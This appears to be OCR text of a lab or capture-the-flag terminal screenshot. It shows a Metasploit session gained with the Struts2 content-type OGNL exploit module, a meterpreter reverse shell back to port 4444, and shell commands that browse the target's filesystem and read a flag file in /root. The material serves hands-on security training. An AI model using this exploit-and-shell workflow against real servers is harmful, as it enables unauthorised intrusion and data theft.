 dns lookup tool - Google...
qterminal
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
08:12 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Id Name Type Information Connection
3 meterpreter x64/linux root @ 192.168.13.12 192.168.13.1:4444 → 192.168.13.12:57502 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions 3
[*] Starting interaction with 3...
meterpreter > ls
Listing: /cve-2017-538
Mode Size Type Last modified Name
100644/rw-r--r-- 22365155 fil 2022-02-08 09:17:59 -0500 cve-2017-538-example.jar
100755/rwxr-xr-x 78 fil 2022-02-08 09:17:32 -0500 entry-point.sh
040755/rwxr-xr-x 4096 dir 2023-07-18 18:37:58 -0400 exploit
meterpreter > shell
Process 45 created.
Channel 1 created.
ls
cve-2017-538-example.jar
entry-point.sh
exploit
pwd
/cve-2017-538
cd ..
ls
bin
cve-2017-538
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cd root
ls
flagisinThisfile.7z
cat flagisinThisfile.7z
flag 10 is wjasdufsdkg